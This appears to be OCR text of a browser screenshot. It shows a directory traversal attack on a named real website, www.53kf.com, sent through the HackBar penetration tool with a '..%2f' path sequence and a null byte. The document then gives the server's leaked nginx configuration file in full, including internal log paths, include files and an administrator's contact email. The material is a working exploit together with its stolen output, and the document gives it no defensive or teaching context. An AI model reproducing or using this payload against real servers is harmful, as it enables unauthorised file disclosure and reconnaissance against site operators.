 www.53kf.com/?controller=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.53kf.com
/?controller=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f %2fnginx.conf%00login
Enable Post data Enable Referrer
# Copyright by Shaohaiyang at 53kf inc. # Contact email: shaohaiyang@gmail.com user nobody nobody; worker_processes 16;
worker_rlimit_nofile 65500; #error_log /var/log/nginx/error.log crit; # [ debug | info | notice | warn | error | crit ]
error_log /var/log/53kf/nginx/error.log crit; pid /var/run/nginx.pid; events { use epoll; accept_mutex off; worker_connections
65500; } http { ## Genernal options include config/params/mime.types; default_type application/octet-stream; # charset utf-8;
# no needed by 53kf server_names_hash_bucket_size 128; server_tokens off; server_name_in_redirect off; ignore_invalid_headers
on; reset_timedout_connection on; include config/params/gzip_params; # include config/params/scgi_params; # include
config/params/uwsgi_params; client_header_buffer_size 32k; large_client_header_buffers 8 32k; client_body_buffer_size 1024k;
client_body_in_single_buffer off; client_body_temp_path /dev/shm/client_body_temp 1 2; client_header_timeout 90;
client_body_timeout 90; # client_max_body_size 10m; send_timeout 90; keepalive_timeout 10; sendfile on; tcp_nopush on;
tcp_nodelay on; ## Logging options #limit_zone limit $binary_remote_addr 10m; log_format main '$remote_addr ~ [$time_local] ~
"$request" ~ $status ~ $body_bytes_sent ~ "$http_referer" ~ "$http_user_agent" $host'; log_format referer '$request_filename ~
"$uri" "$http_referer"'; log_format upstream '$remote_addr ~ $upstream_addr ~ $upstream_status'; log_format access
'$remote_addr - $remote_user [$time_local] "$request" ' '$status $body_bytes_sent "$http_referer" ' '"$http_user_agent"
"$http_x_forwarded_for" "$query_string"'; open_log_file_cache max=2048 inactive=60s min_uses=2 valid=15m; access_log off; ##
Upstream options include config/upstream.conf; ## Proxy and Virtual host options include config/proxy_ncache.conf; include
config/servers.conf; # include config/servers_master.conf; # include config/servers_master_old.conf; # include
config/servers_53kfcomcn.conf; # include config/servers_53kf.conf; # include config/servers_53kfcom.conf; # include
config/servers_53kfllk.conf; # include config/servers_ad.conf; # include config/servers_alias_bbs.conf; }